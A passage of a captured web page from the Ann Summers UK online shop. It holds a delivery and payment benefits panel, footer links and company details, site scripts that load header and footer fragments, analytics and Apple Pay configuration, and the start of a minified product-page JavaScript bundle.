		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'true',
                "variant_PDP": 'false',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769004574544&_device=mac&userId=&cookieId=abY1YVjux5bLx13uHi9OsiPbVi&emailId=&anchors=id%3A%3A73582%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m-standard&slotConfigId=2023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abY1YVjux5bLx13uHi9OsiPbVi%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%2273582%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m-standard%22%2C%22slotConfigId%22%3A%222023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 89
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"b3cc6770-b2f6-4369-b527-8da249d3bbb5"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/productDetail.js
body_size: 27683
content:
/*! For license information please see productDetail.js.LICENSE.txt */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{101:function(t,e,r){"use strict";var n=r(0),o=r.n(n),i=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};e.a=()=>{o()("body").on("product:afterAttributeSelect",i),o()("body").on("shown.bs.modal","#quickViewModal",i)}},137:function(t,e,r){"use strict";(function(e){function n(){n=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(n,a,u,s){var c=d(t[n],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==o(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var n;a(this,"_invoke",{value:function(t,o){function i(){return new e((function(e,n){r(t,o,e,n)}))}return n=n?n.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,a=function r(){for(;++n<e.length;)if(i.call(e,n))return r.value=e[n],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(o(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l,f=r(138),p=r(139),d=r(94),h=d.APPLE_PAY,y=d.GOOGLE_PAY,v=r(97).getPaymentMethods;function m(){return(m=a(n().mark((function t(){return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,v();case 2:l=t.sent,e("body").on("product:updateAddToCart",(function(t,r){e("body").trigger("product:renderExpressPaymentButtons",{product:r.product,paymentMethods:l})})),e(document).ready(a(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.spinner().start(),r=e(".quantity-select").find("option:selected").data("url"),t.next=4,e.ajax({url:r,method:"get"});case 